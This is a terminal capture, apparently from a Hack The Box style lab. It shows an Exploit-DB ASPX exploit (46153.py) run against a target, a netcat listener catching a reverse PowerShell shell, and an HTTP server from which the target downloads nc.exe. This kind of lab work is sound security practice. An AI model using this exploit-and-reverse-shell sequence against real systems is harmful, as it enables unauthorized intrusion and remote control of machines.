 ┌──(kali㉿kali)-[~/boxes/remote]
└─$ vi 46153.py
┌──(kali㉿kali)-[~/boxes/remote]
└─$ python3 46153.py
Start
[]
End
┌──(kali㉿kali)-[~/boxes/remote]
└─$ vi 46153.py
┌──(kali㉿kali)-[~/boxes/remote]
└─$ rm -rf 46153.py
┌──(kali㉿kali)-[~/boxes/remote]
└─$ cp /usr/share/exploitdb/exploits/aspx/webapps/46153.py .
┌──(kali㉿kali)-[~/boxes/remote]
└─$ vi 46153.py
┌──(kali㉿kali)-[~/boxes/remote]
└─$ python3 46153.py
Start
[]
┌──(kali㉿kali)-[~/boxes/remote]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.40] from (UNKNOWN) [10.10.10.180] 49711
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
┌──(kali㉿kali)-[~/boxes/remote]
└─$ sudo ifconfig tun0
[sudo] password for kali:
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.40  netmask 255.255.254.0  destination 10.10.14.40
inet6 fe80::6187:4281:8463:1d5a  prefixlen 64  scopeid 0×20<link>
inet6 dead:beef:2::1026  prefixlen 64  scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 256942  bytes 158992295 (151.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 210802  bytes 18056363 (17.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/boxes/remote]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [08/Sep/2020 16:49:33] "GET /nc.exe HTTP/1.1" 200 -